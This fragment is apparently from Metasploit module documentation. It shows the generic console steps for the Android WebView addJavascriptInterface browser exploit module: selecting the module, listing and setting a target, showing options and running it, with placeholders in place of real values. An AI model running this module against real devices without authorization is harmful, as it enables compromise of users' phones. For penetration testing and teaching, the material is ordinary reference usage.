 msf > use exploit/android/browser/webview_addjavascriptinterface
msf exploit(webview_addjavascriptinterface) > show targets
...targets...
msf exploit(webview_addjavascriptinterface) > set TARGET <target-id>
msf exploit(webview_addjavascriptinterface) > show options
...show and set options...
msf exploit(webview_addjavascriptinterface) > exploit